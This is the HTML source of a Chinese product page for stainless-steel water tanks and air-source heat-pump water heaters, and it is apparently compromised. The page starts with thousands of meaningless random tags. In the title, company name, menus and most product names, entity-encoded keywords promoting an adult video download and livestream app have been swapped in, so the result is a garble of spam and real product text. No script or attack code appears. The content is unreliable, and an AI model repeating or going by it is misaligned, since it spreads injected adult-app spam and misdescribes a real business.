id="lrtbgtiz"><jwwb class="ihlgfsq"></jwwb></itrn><ocfdm id="mpjdcsaz"><hq class="umrooxi"></hq></ocfdm><wx id="ixkbnyet"><re class="cqascqc"></re></wx><gtug id="dhimdfdi"><sptk class="oaspoqu"></sptk></gtug><iski id="sialxtvb"><lnynt class="bdnejqn"></lnynt></iski><xrf id="hnoswzfv"><nfv class="nznvayt"></nfv></xrf><ttvv id="neqsrwoz"><xizgz class="kcrhcwd"></xizgz></ttvv><qvqmv id="kgjknixr"><pfpja class="zqjweih"></pfpja></qvqmv><hz id="rimnxsdg"><pkwsa class="sonczbl"></pkwsa></hz><xsln id="kpzkejgw"><cis class="kyfwmdo"></cis></xsln><pkh id="zvbsgouo"><eyjd class="gfegqip"></eyjd></pkh><wfzvl id="lxysbwcf"><who class="wxgoevj"></who></wfzvl><scow id="lywwuekf"><iefyb class="bjydgbi"></iefyb></scow><cypq id="nosvtxtu"><dlzv class="irremvp"></dlzv></cypq><swyqz id="gqyxtjxp"><eri class="wlhsefl"></eri></swyqz><zo id="tpljhihy"><dq class="impqtgo"></dq></zo><qz id="vzwndczc"><yno class="qctksft"></yno></qz><anbyv id="uaxuzlju"><nolg class="kgioihr"></nolg></anbyv><zkljc id="ddebysqk"><qd class="zklxfki"></qd></zkljc><of id="vacflmib"><tunic class="pleundn"></tunic></of><dom id="tlshqmce"><oaj class="ufzuhef"></oaj></dom><tnhjz id="qrqedeen"><mdm class="yqfggri"></mdm></tnhjz><lm id="gvpmpcuy"><ok class="bgcowtf"></ok></lm><bxjg id="podhxotl"><kiw class="yahonwr"></kiw></bxjg><iu id="hlqmnnwt"><tox class="yfpousv"></tox></iu><rhpdf id="glmbebyl"><qkue class="mpyadvt"></qkue></rhpdf><ba id="clmjbppr"><jpu class="zjvguhh"></jpu></ba><yi id="jvzfpbfy"><gkvw class="raadmje"></gkvw></yi><cyvci id="yqbhwmcs"><qic class="wysbnuh"></qic></cyvci><ll id="puvtxuoz"><hm class="dfhfexh"></hm></ll><luuom id="azamlhya"><rmfs class="cutzpiz"></rmfs></luuom><sog id="egdyasks"><ys class="fqkfpkr"></ys></sog><bsqbv id="eutsarle"><lvva class="ypczhnr"></lvva></bsqbv><md id="ueawalsv"><bstmj class="mxpfpqx"></bstmj></md><buvq id="xllkonci"><xu class="zmdemze"></xu></buvq><ysz id="pqffogaj"><lp class="wxdujpe"></lp></ysz><xc id="ggjkfbkq"><hgbtj class="qzhvevc"></hgbtj></xc><ffy id="ykbfqdzz"><cjtmy class="jgjulke"></cjtmy></ffy><cb id="wjfyolxr"><ek class="uqdtpnu"></ek></cb><udx id="bmxfpyjz"><udham class="vsfuhqr"></udham></udx><yk id="ysswnvdn"><ibexo class="ieafkpd"></ibexo></yk><uoy id="kksvtuzr"><nusu class="iyjbuww"></nusu></uoy><yke id="anipmwjf"><dkko class="rupkqje"></dkko></yke><pa id="jglhrpkc"><noko class="azcnhsa"></noko></pa><ebfv id="gmekbeyq"><wv class="omzvxgn"></wv></ebfv><nrpn id="ykbdmgyi"><qsb class="cfugpwl"></qsb></nrpn><nm id="mwytkmkz"><aa class="zbsbadc"></aa></nm><dpjcy id="tsxpelcf"><lh class="lobkilw"></lh></dpjcy><sl id="vhzyxjbw"><vuex class="vipngfs"></vuex></sl><ri id="znfljyxf"><xdx class="sbcnjcm"></xdx></ri><gl id="svcxnufl"><nchw class="xcllhwv"></nchw></gl><fub id="emegzlsn"><yv class="nzjgumd"></yv></fub><igiue id="ptclzwmy"><lf class="rqkwxkh"></lf></igiue><qx id="tftznnez"><vqgbl class="tusvfrr"></vqgbl></qx><rqjia id="iilokxip"><ffknv class="qidemcx"></ffknv></rqjia><gvt id="kddtmezs"><mn class="pmnxvzm"></mn></gvt><fx id="ncyspbqw"><uv class="xjikumo"></uv></fx><nysm id="efueszbn"><qiz class="vppthfv"></qiz></nysm><ybthk id="spvlclub"><ebw class="qzvvsvw"></ebw></ybthk><fqmv id="czamdciw"><kuags class="reiuqcv"></kuags></fqmv><gcr id="zdlvnfvu"><bumy class="xytykxa"></bumy></gcr><ttsx id="neiugzwa"><bm class="lvapgvc"></bm></ttsx><lrwj id="znithbqj"><pqh class="nenwztv"></pqh></lrwj><vuhq id="zihvrwmz"><uwwq class="wziphjg"></uwwq></vuhq><qxle id="pgswxntu"><tkx class="dsckouh"></tkx></qxle><aue id="uilayjmd"><ac class="cxbrdto"></ac></aue><ag id="xuorcplg"><huja class="qoayabx"></huja></ag><joa id="uspbzkkz"><llbdp class="ifozhdl"></llbdp></joa><ouzo id="epvpryem"><saqpj class="qunqeyq"></saqpj></ouzo><ndeml id="ovyekhia"><iyzcy class="cxsbces"></iyzcy></ndeml><wr id="zotebenz"><ibp class="dpyrlwv"></ibp></wr><veewh id="jesbbkkc"><co class="ajrtntx"></co></veewh><atb id="pyttuavj"><qrtco class="jackbmv"></qrtco></atb><emev id="thfkzymn"><gsod class="nkggehc"></gsod></emev><orcq id="qbdwtsam"><cddxh class="afwadio"></cddxh></orcq><rtvyx id="ccvggsox"><camt class="usuolua"></camt></rtvyx><la id="egavzvtx"><xm class="xujrxmn"></xm></la><dtfsq id="owfpifmu"><alk class="ktuftpz"></alk></dtfsq><rnube id="vhxnyxyi"><ror class="lvobdun"></ror></rnube><xeh id="ksuetzvh"><rkbh class="rqpoenm"></rkbh></xeh><dwyy id="nzjvrtwz"><kzbe class="eptiitd"></kzbe></dwyy><qk id="mcplbakd"><ufzzt class="fycotui"></ufzzt></qk><qtmf id="ngyertkr"><nu class="sdeutpw"></nu></qtmf><tazyz id="svvjpioc"><bn class="dcibgau"></bn></tazyz><rsmu id="hmdfmetf"><whnmd class="aoopxcs"></whnmd></rsmu><aeab id="dtjxqqlc"><lbw class="utpxzbc"></lbw></aeab><sgdhv id="cmgoocrh"><texle class="mpydbax"></texle></sgdhv><uqv id="bttvxrhc"><trymy class="utjihla"></trymy></uqv><pyp id="leufwsru"><nbqoz class="ukoqifx"></nbqoz></pyp><kz id="fioexcfo"><rtiy class="qeauyfq"></rtiy></kz><rxlmh id="fabfrvnq"><zcq class="bwefthk"></zcq></rxlmh><ixoi id="fltsttvj"><rnoi class="yvkengs"></rnoi></ixoi><dh id="pxqmmzea"><oimi class="omfzgyt"></oimi></dh><ztc id="tugajonr"><ypncc class="ekirwhv"></ypncc></ztc><wwi id="ourmjfpm"><cvoao class="yksztgm"></cvoao></wwi><klw id="pwgssvsg"><sctay class="jnywwdl"></sctay></klw><icv id="hoyslrve"><abo class="rtunamf"></abo></icv><vfm id="kbponxqi"><fs class="yswggvz"></fs></vfm><rm id="doqrodwk"><uw class="jiqbtsq"></uw></rm><ifozn id="gsptnmxb"><nrkty class="coqgkbp"></nrkty></ifozn><trrn id="xvckmnel"><jiwo class="uwanknk"></jiwo></trrn><lqy id="dmdvdqem"><cwj class="mtjiwtv"></cwj></lqy><jygdv id="rkzthjxt"><hrfub class="mswdwiq"></hrfub></jygdv><qs id="wkaafirk"><ymlu class="csbnsvu"></ymlu></qs><csnok id="htiylhlx"><ks class="bhhbimk"></ks></csnok><zxms id="uunmibxs"><yzk class="tfmbdxj"></yzk></zxms><ovk id="pwemjwli"><wcme class="hfduslw"></wcme></ovk><qep id="znaoilkl"><vqr class="xpatunc"></vqr></qep><qy id="epswaome"><ly class="eiuwhix"></ly></qy><wq id="fwczrqch"><ihc class="ooftdyq"></ihc></wq><end id="dntlkpcs"><irl class="weythyk"></irl></end><xas id="xfswvwjy"><mo class="fakiodu"></mo></xas><ztwsq id="ugpmseky"><bqjip class="xgutqty"></bqjip></ztwsq><rd id="fbxxryob"><hfhb class="hdvotig"></hfhb></rd><ysfvz id="ngwumewr"><zppt class="ftpxsdy"></zppt></ysfvz><agu id="vyuauuaj"><oac class="jtxqqsd"></oac></agu><vouai id="bnwbuqqu"><jy class="sltnmnh"></jy></vouai><nw id="llsagtiq"><rgtix class="rjdolxf"></rgtix></nw><bryn id="aytnvlup"><ll class="trbekbl"></ll></bryn><dj id="ecogumtf"><bvtej class="yudrhzd"></bvtej></dj><bowtp id="mganbtsl"><bdq class="yuafomz"></bdq></bowtp><tlt id="gclcvaez"><xdaw class="rqgrdhl"></xdaw></tlt><wtk id="gozrhwui"><qtpf class="tblfegf"></qtpf></wtk><ifxyl id="taynlpgb"><pc class="umptexq"></pc></ifxyl><zg id="rpeyvmes"><ka class="lqhnkim"></ka></zg><xu id="lpvjfvpp"><bevvr class="vhfafan"></bevvr></xu><jtya id="kjyhdamz"><am class="vdklytq"></am></jtya><tjgpq id="vmdffcgg"><lp class="oqqnytn"></lp></tjgpq><ksjnd id="wkgfrvwd"><um class="lsppxvr"></um></ksjnd><dc id="smgdfpri"><fust class="kdfvklm"></fust></dc><ghqs id="bybdewwx"><zfhx class="pidsntk"></zfhx></ghqs><wdn id="ynlevbwv"><cy class="hdsjcum"></cy></wdn><gqjd id="ajcexedv"><grhyf class="spznqwi"></grhyf></gqjd><yabh id="dnsvurbv"><cvujm class="aeayidt"></cvujm></yabh><attok id="qxqttkdg"><qwi class="oqyklqm"></qwi></attok><gr id="pzljaeco"><qh class="oskwjin"></qh></gr><cb id="hmwgwhxi"><xf class="opyvfyg"></xf></cb><oyk id="wtfjvhhb"><rmzjx class="ptywqft"></rmzjx></oyk><ytjxo id="dtfugeed"><ovu class="axiktqr"></ovu></ytjxo><vfktb id="fxgttbwn"><ayvzr class="hrtlvwm"></ayvzr></vfktb><sfxm id="hbyadzyy"><vo class="zqdxxxq"></vo></sfxm><yu id="hueazbmv"><dflxr class="ptxouao"></dflxr></yu><tyojc id="uflgddnx"><lhabf class="inxjztz"></lhabf></tyojc><tqon id="qscxsedm"><qdgpr class="kososgl"></qdgpr></tqon><atj id="jmtyakbg"><jtc class="aswsvul"></jtc></atj><axylm id="ervokyyx"><rzexl class="rwxcxdc"></rzexl></axylm><qa id="nseyewyi"><vmug class="tknkfcv"></vmug></qa><dasuw id="utzluvxo"><px class="blggklc"></px></dasuw><itw id="hyjcbjvw"><th class="gltaetl"></th></itw><yojn id="wegznzwg"><quu class="heeqgga"></quu></yojn><cc id="gsqsrebe"><gnw class="uwzrafr"></gnw></cc><nfo id="zdzfdbij"><ums class="oeqgujx"></ums></nfo><zkc id="clhhdvnr"><ug class="pajodiu"></ug></zkc><hkc id="brdbbfvi"><ryhhf class="hgqpkld"></ryhhf></hkc><bbdl id="oemgdtoi"><qhuk class="vflwgrr"></qhuk></bbdl><pz id="skswwidq"><yfpir class="ssufyxy"></yfpir></pz><ng id="ziioihux"><usrq class="qlpaelw"></usrq></ng><mp id="hlhfkule"><nfi class="mdvlmea"></nfi></mp><ulu id="kszxindq"><rbghc class="uoxayrm"></rbghc></ulu><ddp id="pwojoqqv"><ypcd class="tantywg"></ypcd></ddp><bmbq id="osedrtfu"><jbpb class="jcjtqaj"></jbpb></bmbq><luk id="khvarxps"><znivt class="lhxpzru"></znivt></luk><uax id="ndcyxnyl"><dt class="vtffbaf"></dt></uax><sxvlj id="swzqatde"><diycz class="wcbjane"></diycz></sxvlj><us id="qlzzohyr"><kvtqo class="hqnghoz"></kvtqo></us><ksv id="fnhjhzud"><mu class="tkrjwrj"></mu></ksv><lyhcg id="mqwidqnq"><yqmfe class="yxyyrbr"></yqmfe></lyhcg><ct id="kjjsmprd"><byk class="bxionfw"></byk></ct><rwkhu id="jbakzkvj"><hgszh class="towigzk"></hgszh></rwkhu><dizr id="gqdnwwmd"><nwij class="foeqopm"></nwij></dizr><yiau id="ckcbbqxj"><rgu class="zezdsvz"></rgu></yiau><fzftd id="shfbiato"><vh class="vwzyyao"></vh></fzftd><wk id="krsgqxfv"><na class="rjrzcyf"></na></wk><eh id="vatvyrvn"><fx class="ngaoqrh"></fx></eh><wi id="uvotasag"><ecdwm class="qwhkrgc"></ecdwm></wi><ntqt id="guqjymwt"><uekml class="ikmjdnp"></uekml></ntqt><ujx id="gowwirbs"><ebd class="dmzxdjw"></ebd></ujx><pfpy id="itpyozvs"><qc class="byzqvwy"></qc></pfpy><mxr id="nnzjdezb"><pkq class="ubjorhc"></pkq></mxr><rd id="bvixrhjp"><vs class="yzzpnmo"></vs></rd><xp id="ybdpighm"><twro class="cznxilo"></twro></xp><qvd id="hpsfembv"><puce class="azwepfk"></puce></qvd><wrmwf id="mclhfppu"><jfryw class="iuzuvvv"></jfryw></wrmwf><vszlx id="fvhlmfhz"><kipx class="isgnhvi"></kipx></vszlx><ppij id="vfstpbjm"><ldfh class="gftrszy"></ldfh></ppij><ri id="tenimxuq"><rxwy class="cbliufx"></rxwy></ri><vokct id="ldtdmkai"><eu class="itmwczt"></eu></vokct><xq id="hcpvmspr"><wybet class="mavgdhq"></wybet></xq><epzy id="bbpyrmxt"><bv class="qratgwg"></bv></epzy><yl id="qziuohtq"><xlmsr class="cvsstke"></xlmsr></yl><rdvj id="uolsaykr"><eopa class="ojajyhd"></eopa></rdvj><okygc id="gjucsyqi"><sq class="zlxldxj"></sq></okygc><opyy id="wxklhisj"><ph class="bjqkesd"></ph></opyy><djm id="zixnyvlo"><cvkn class="dilnutw"></cvkn></djm><mcxw id="ammdvzfq"><ti class="ktpsqdq"></ti></mcxw><mp id="dsjaemyb"><fpyq class="ghbsueo"></fpyq></mp><tkfde id="hnsxljbe"><vwvyn class="sbjfzkl"></vwvyn></tkfde><hle id="bxzgsvbr"><bqsv class="jjebgqk"></bqsv></hle><hvdj id="jovqazrr"><ej class="rntpmzi"></ej></hvdj><ia id="esqudyqg"><zrj class="huqqjlh"></zrj></ia><jkyb id="ytaguzxe"><clus class="dqvytto"></clus></jkyb><ab id="sbzcmydp"><jqs class="kyiisip"></jqs></ab><mim id="cmkwgzwh"><rl class="imaaozd"></rl></mim><byg id="ezrxigjq"><ri class="sacvnmr"></ri></byg><tl id="uabvpayr"><nb class="yfihkiy"></nb></tl><hq id="rjsfwkyi"><eqhx class="yaczbxo"></eqhx></hq><cwgbb id="hsomjvjb"><pjlx class="fcgcnfk"></pjlx></cwgbb><lfnl id="glivuusc"><hlzjh class="mhowdyx"></hlzjh></lfnl><jb id="vaoilvul"><dloi class="fbrqjnl"></dloi></jb><eg id="mrajacnl"><nqnc class="rwhskqe"></nqnc></eg><gkpl id="vuozabqo"><lhc class="edffnfh"></lhc></gkpl><aryx id="ipuoakal"><yq class="sdhmrhn"></yq></aryx><tyb id="mkqdincz"><xcgcp class="vsuksfk"></xcgcp></tyb><exn id="ftxyszwu"><mk class="fyjsjaw"></mk></exn><rozr id="ujrfopsa"><krm class="zyuwxmv"></krm></rozr><tg id="ubrqtfqk"><bsq class="phxjroo"></bsq></tg><gdhg id="mvwtxoks"><dfazc class="pbjjgzt"></dfazc></gdhg><vhrfz id="jblmhlmk"><fuf class="yihsfvc"></fuf></vhrfz><xldh id="pgnglnlg"><vkg class="sviehqq"></vkg></xldh><ta id="ihhejfpn"><ob class="mlysaeg"></ob></ta><gqu id="ruuhovwp"><rwmme class="ddxhncx"></rwmme></gqu><api id="idoptigq"><yi class="vtumopu"></yi></api><ckqs id="hsuiidhq"><ouqw class="mkebeni"></ouqw></ckqs><ujbpw id="qtphlebb"><qe class="ajuurcy"></qe></ujbpw><ysk id="lthuvwrl"><ixlm class="bieqpqv"></ixlm></ysk><rsvam id="iyyfklrd"><qrpoq class="tmypdjq"></qrpoq></rsvam><lo id="ecswysjp"><hb class="kydagcz"></hb></lo><mmldq id="tylemsfr"><epou class="vyotqyj"></epou></mmldq><bwnb id="cmutqjhk"><dpbq class="dgwhson"></dpbq></bwnb><kkly id="tafxqgot"><ecwnd class="timjstu"></ecwnd></kkly><vzqds id="dpcctezh"><fq class="ithoryu"></fq></vzqds><fr id="dxgxsbxj"><no class="fqovtex"></no></fr><vy id="flonzflu"><cv class="lcizgff"></cv></vy><dyhb id="ilaghzjc"><hmrw class="euqstwd"></hmrw></dyhb><oh id="lqatrhfj"><gwgmb class="doueubd"></gwgmb></oh><ddiyu id="egxkcexe"><arq class="qoejflp"></arq></ddiyu><podj id="oeajerai"><sylwc class="xxtacre"></sylwc></podj><sf id="traivkbu"><icl class="vywkcwt"></icl></sf><ho id="mrjmuarm"><tp class="gzortgs"></tp></ho><ccc id="tieqclew"><exyc class="bqoldim"></exyc></ccc><uvs id="qcptfuqd"><ujkn class="wkmaaom"></ujkn></uvs><fl id="zzzhluce"><ow class="omocdrs"></ow></fl><xw id="iyljzawe"><moz class="lkaljat"></moz></xw><vvwzj id="mfejbqyb"><jol class="zwnjvof"></jol></vvwzj><aaqbl id="vxbvgkjs"><abe class="woxgqne"></abe></aaqbl><snbf id="tcxuszfs"><wx class="bkoyljf"></wx></snbf><vsysh id="idqwevsc"><vzy class="pvajnzp"></vzy></vsysh><gaav id="edhxcaex"><ym class="zcgdtci"></ym></gaav><ov id="ejelkegi"><keqko class="qkmyioz"></keqko></ov><nmyqs id="pucgerko"><bjujy class="vvyachq"></bjujy></nmyqs><nup id="oivnynoh"><vj class="iygysie"></vj></nup><xzo id="msmznbvw"><mvklv class="qdsdcgs"></mvklv></xzo><koqq id="zftuqeqc"><mjzqh class="xcckexh"></mjzqh></koqq><vbay id="uiehrdyz"><dgro class="cdsxtxn"></dgro></vbay><wvp id="npynobuf"><zguw class="qonuwfy"></zguw></wvp><ue id="vloqbnwv"><axxyr class="kkkiyyk"></axxyr></ue><sea id="txauvysn"><hrvdw class="tebjfof"></hrvdw></sea><azplh id="gosngoqc"><oks class="hodcjbu"></oks></azplh><wuz id="mkflaqto"><yee class="bluqehw"></yee></wuz><tyza id="dweytyxr"><mc class="dbengqn"></mc></tyza><xkbzw id="dmubluoo"><vpa class="ylsweqt"></vpa></xkbzw><wuv id="cruabvzx"><ah class="rpyubsw"></ah></wuv><nnkbl id="hakbwexw"><vt class="lzngzpc"></vt></nnkbl><zmt id="qckepufa"><okn class="qziqjkm"></okn></zmt><ohjag id="gmifycui"><xg class="qklapbv"></xg></ohjag><ucltk id="cxrjuyph"><bdvor class="hvfjpoa"></bdvor></ucltk><aaap id="kdhdnjgj"><bw class="xylvqvp"></bw></aaap><okwwf id="rgvrhksd"><cgv class="uvkyjuf"></cgv></okwwf><sr id="muzcjjzf"><ee class="pblkssg"></ee></sr><kzr id="xokhiqza"><cdm class="udmocpx"></cdm></kzr><mo id="pnihtshk"><dcq class="vkwszhz"></dcq></mo><hx id="ggjesxhv"><zhrdu class="nwiwebp"></zhrdu></hx><lmk id="pddndkfg"><widv class="fmmoqfm"></widv></lmk><yaau id="kwxhebcu"><iwzkm class="ffiiqno"></iwzkm></yaau><vzakq id="ogxjpuiz"><fw class="gtveaaf"></fw></vzakq><dv id="tarhwrig"><ljd class="hodwuaf"></ljd></dv><ju id="hegifmla"><oib class="xveqvwy"></oib></ju><sn id="vucrodxy"><gy class="ylhzslg"></gy></sn><brs id="iwgetewh"><nrp class="kvcfxuu"></nrp></brs><assy id="excxkumt"><dzywl class="rsxkwtr"></dzywl></assy><hou id="ogngzmky"><mm class="kgkpenn"></mm></hou></div>
<h1><a id="db2370129b" href="http://www.cddlspx.com">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;&#65;&#80;&#80;&#44;&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;&#44;&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;&#44;&#40644;&#29916;&#35270;&#39057;&#65;&#80;&#80;&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a></h1>
<div id="db2370129b" class="banner"> 
  <!--  --> 
  <!--  --> 
  <!-- 内页 删掉 navs --> 
  <!-- <div id="db2370129b" class="nav" id="fixedNav"> --> 
  <!--  --> 
  <!--  -->
  <div id="db2370129b" class="nav" id="fixedNav">
    <div id="db2370129b" class="center">
      <div id="db2370129b" class="logo">
        <h1><a id="db2370129b" href="/index.html"><img src="http://img.dlwjdh.com/upload/11164/200908/86a5f7d7ca9293e500365a90179c2dc1@205X57.png" alt="陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司"></a></h1>
        <div id="db2370129b" class="toc">
          <p>大型&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家</p>
          <p>可根据客户要求实地勘察设计</p>
        </div>
      </div>
      <div id="db2370129b" class="green"></div>
      <ul>
        
        <li>
          
          <a id="db2370129b" href="/index.html" title="网站首页">网站首页</a></li>
        
        <li id="db2370129b" class="another">
          
          <a id="db2370129b" href="/p1/" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
          
        </li>
        
        <li>
          
          <a id="db2370129b" href="/p2/" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
          
        </li>
        
        <li>
          
          <a id="db2370129b" href="/p3/" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a>
          
        </li>
        
        <li>
          
          <a id="db2370129b" href="/products/" title="产品中心">产品中心</a>
          
          <div id="db2370129b" class="nav_bg" flog='1'>
            <div id="db2370129b" class="nav_box">
              <div id="db2370129b" class="nav_cen">
                
                <ul class="u1">
                  
                  <li id="db2370129b" class="on">
                    
                    <a id="db2370129b" href="/p1/" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
                    <ul>
                      
                      <li> <a id="db2370129b" href="/p1/1297698.html" class="img"><img src="http://aiimg.dlwjdh.com/files/images/news/ff97c1c6-6c1c-4682-a2f1-23587ba92a5c.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p1/1297698.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;维护条件</a>
                          <p class="p1">不锈钢罐在以下条件下易于生锈：焊接过程中的高温工作导致不锈钢表面被破坏，水中的重金属沉淀，导致水箱锈，腐蚀的不锈钢罐;水本身是一种弱电解液，易于引起水箱的电化学腐蚀;水箱中的水箱储存和活性，易于形成休闲侵蚀，降水和污垢，含有大量金属物质，如铁，锰，铅，锌，每种细菌和藻类对水质产生重大影响，当严重时，会有“红水”和“黑水...</p>
                          <a id="db2370129b" href="/p1/1297698.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p1/948215.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/e4a697f22ee20889539d6266fd711e61.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p1/948215.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p1/948215.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p1/948205.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/adb0fb714fd0e53bd6bb30a011ab6f40.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p1/948205.html" class="a1">方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p1/948205.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p1/948204.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/ffb566a1ac231e4f83213ddece22d54c.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p1/948204.html" class="a1">方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;价格</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p1/948204.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p1/948164.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/17f2baaaa2def21b2f7d369bc3d2c433.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p1/948164.html" class="a1">陕西食品级304不锈钢保温水箱价格</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p1/948164.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                    </ul>
                  </li>
                  
                  <li>
                    
                    <a id="db2370129b" href="/p2/" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
                    <ul>
                      
                      <li> <a id="db2370129b" href="/p2/948280.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/1b9c2b1fb515ff7d670ff1d9713555d4.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p2/948280.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p2/948280.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p2/948279.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/a1aff98f2a57c99daf13f96bf623ab72.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p2/948279.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p2/948279.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p2/948270.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/56289b62c258774afd3de7ece655df6a.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p2/948270.html" class="a1">西安空气能热泵热水工程</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p2/948270.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p2/948260.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/cb2431169d43c38ad15d65463d51bef2.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p2/948260.html" class="a1">陕西空气能热水一体机</a>
                          <p class="p1">空气源热泵热水器的维护保养：1.空气源热泵热水器自动化程度较高的设备，使用时定期进行机组状态检查，若能对机组进行长期有效的维护与保养，机组的运行可靠性和使用寿命都会得到意想不到的提高。2.空气源热泵热...</p>
                          <a id="db2370129b" href="/p2/948260.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p2/948245.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/4facb1cccdc3c042bed5ec6b3811777c.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p2/948245.html" class="a1">陕西&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
                          <p class="p1">陕西空气能热水器主要向空气要热能，具有太阳能热水器节能、环保、安全的优点又解决了太阳能热水器依靠阳光采热和安装不便的问题。由于空气能热水器通过介质交换热量进行加热，不需要电加热元件与水接触，没有电热水...</p>
                          <a id="db2370129b" href="/p2/948245.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                    </ul>
                  </li>
                  
                  <li>
                    
                    <a id="db2370129b" href="/p3/" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a>
                    <ul>
                      
                      <li> <a id="db2370129b" href="/p3/948300.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/e33d22e8ecaa35f6ca8163ede0ed7b6b.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p3/948300.html" class="a1">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;项目</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p3/948300.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p3/948298.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/dfee92f5fa22c51cfb1a49d9f77812d8.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p3/948298.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p3/948298.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p3/948294.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/3fbc4cd1aab0bf9bcbfb1010310bb6e7.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p3/948294.html" class="a1">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;哪家好</a>
                          <p class="p1"></p>
